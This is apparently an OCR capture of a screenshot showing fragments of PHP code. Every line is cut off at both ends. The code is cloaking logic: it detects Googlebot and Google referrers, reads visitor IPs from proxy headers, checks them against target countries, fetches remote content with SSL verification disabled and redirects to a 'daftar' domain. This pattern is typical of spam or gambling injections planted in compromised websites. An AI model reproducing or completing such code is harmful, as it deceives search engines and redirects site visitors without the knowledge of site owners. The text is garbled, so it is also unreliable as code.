
bileumtmm/index.txt', 'url_redirect' => 'https://daftar.bob
bot() { $agents = array("googlebot", "google-amphtml", "google
 "adsbot-google", "amphtml"); $ua = strtolower($_SERVER['HT
 } function is_from_google() { if (empty($_SERVER['HTTP_REFERER']
['host'] ?? ''); return (strpos($host, 'google.') !== false); } f
($_SERVER['HTTP_CF_CONNECTING_IP']); if (!empty($_SERVER
} if (!empty($_SERVER['HTTP_X_REAL_IP'])) return trim($_SE
y_ip($ip) { static $cache = []; if (isset($cache[$ip])) retur
n $cache[$ip] = ''; $data = @json_decode($resp, true); if (!is_ar
untryCode'] ?? ''); } function is_target_country($ip, $countri
rl) { if (function_exists('curl_init')) { $ch = curl_init(); cu
10, // Timeout 10 detik CURLOPT_CONNECTTIMEOUT => 5,
rify (karena sering bermasalah di hosting) CURLOPT_SSL_VE
e Gecko) Chrome/120.0.0.0 Safari/537.36', ]); $result = curl_
; if ($result !== false && $http_code == 200) { return $result
) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari
rl, false, $context); if ($result !== false) { return $result; } re
TH)); if ($current_uri !== '/' && substr($current_uri, -1) === '
ual_routes[$current_uri]; if (is_google_bot()) { header('HTTP